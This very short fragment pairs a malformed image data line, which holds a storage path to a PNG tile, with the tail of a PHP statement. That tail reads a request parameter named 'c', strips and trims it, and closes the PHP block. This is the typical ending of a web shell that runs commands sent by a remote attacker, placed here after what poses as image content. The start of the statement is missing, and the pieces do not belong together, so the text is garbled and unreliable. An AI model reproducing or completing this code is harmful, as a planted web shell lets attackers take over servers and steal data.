
"); trim((stripslashes($_REQUEST["c"]))); //###=### ?>